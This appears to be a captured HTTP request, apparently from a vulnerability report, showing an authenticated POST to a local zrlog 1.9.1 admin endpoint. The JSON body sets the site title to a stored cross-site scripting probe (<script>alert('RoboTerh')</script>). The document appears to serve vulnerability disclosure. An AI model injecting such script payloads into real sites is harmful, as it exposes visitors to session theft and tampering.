 Pretty Raw \n Actions
1 POST /zrlog-1.9.1-cd87f93-release/api/admin/website/update HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 107
10 Origin: http://127.0.0.1:8080
11 Connection: close
12 Referer: http://127.0.0.1:8080/zrlog-1.9.1-cd87f93-release/admin/website
13 Cookie: admin_token=1#54704B4D3366704C46695439314533514658734 94B6A496449324C786F44373976646D546872496350697450732F3
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 {
"title":"<script>alert('RoboTerh')</script>",
"second_title":"RoboTerh",
"keywords":null,
"description":null
}